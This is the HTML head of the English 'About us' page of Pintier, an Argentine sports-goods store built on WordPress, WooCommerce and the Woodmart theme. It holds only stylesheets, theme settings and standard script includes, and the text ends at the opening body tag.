

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pintier.com.ar/about-us/?lang=en
body_size: 16818
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pintier.com.ar/xmlrpc.php">

	<title>ABOUT US &#8211; Pintier &#8211; Para todos los deportes, un nombre.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es-es" href="https://pintier.com.ar/nosotros/" />
<link rel="alternate" hreflang="en-us" href="https://pintier.com.ar/about-us/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://pintier.com.ar/nosotros/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pintier - Para todos los deportes, un nombre. &raquo; Feed" href="https://pintier.com.ar/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Pintier - Para todos los deportes, un nombre. &raquo; Comments Feed" href="https://pintier.com.ar/comments/feed/?lang=en" />
<link rel='stylesheet' id='wp-block-library-css' href='https://pintier.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=41db57e4c74e40fbeef9d49c89bf2c55' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//pintier.com.ar/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://pintier.com.ar/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://pintier.com.ar/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pintier.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://pintier.com.ar/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://pintier.com.ar/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://pintier.com.ar/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://pintier.com.ar/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://pintier.com.ar/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://pintier.com.ar/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://pintier.com.ar/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://pintier.com.ar/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://pintier.com.ar/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=8.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pintier.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.1.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.1.2" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://pintier.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pintier.com.ar/wp-json/wp/v2/pages/2662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pintier.com.ar/xmlrpc.php?rsd" />
<link rel="canonical" href="https://pintier.com.ar/about-us/?lang=en" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pintier.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpintier.com.ar%2Fabout-us%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pintier.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpintier.com.ar%2Fabout-us%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:1,2;" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://pintier.com.ar/wp-content/uploads/2022/09/cropped-Pintier_ICON_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pintier.com.ar/wp-content/uploads/2022/09/cropped-Pintier_ICON_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pintier.com.ar/wp-content/uploads/2022/09/cropped-Pintier_ICON_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pintier.com.ar/wp-content/uploads/2022/09/cropped-Pintier_ICON_2-270x270.png" />
<style>
		
		</style><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_296465-css" data-type="wd-style-header_296465">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 170px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 70px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 15px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 25px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-duljtjrl87kj7pmuut6b form.searchform {
	--wd-form-height: 46px;
}
.whb-top-bar {
	background-color: rgba(254, 205, 50, 1);
}

.whb-general-header {
	border-color: rgba(254, 205, 50, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//pintier.com.ar/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.1.2") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//pintier.com.ar/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//pintier.com.ar/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//pintier.com.ar/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//pintier.com.ar/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//pintier.com.ar/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//pintier.com.ar/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//pintier.com.ar/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//pintier.com.ar/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(254,205,50);
	--wd-alternative-color: rgb(30,115,190);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: rgb(254,205,50);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.scrollToTop.button-show:hover,
.scrollToTop.button-show {
    background-color: #000000;
    box-shadow: 0 0 5px transparent;
    color: #fecd32;
	background-repeat:no-repeat;
	background-size:contain;
}

span.nav-link-text.category-name {
	font-size: 12px;
}

span.nav-link-count.category-products-count {
	font-size: 10px;
}

img.wd-nav-img {
	height: 30px;
	width: 30px;
}


input.wpcf7-form-control.wpcf7-submit:hover {
	background-color: #fecd32;
	color: black;
}
input.wpcf7-form-control.wpcf7-submit {
	background-color: #fecd32;
	color: white;
}

.woocommerce-ordering { display:none; }			</style>
			</head>

<body data-rsssl=1 class="page-template-default page page-id-2662 theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on sticky-toolbar-on wpb-js-composer js-comp-ver-7.7.2 vc_responsive">
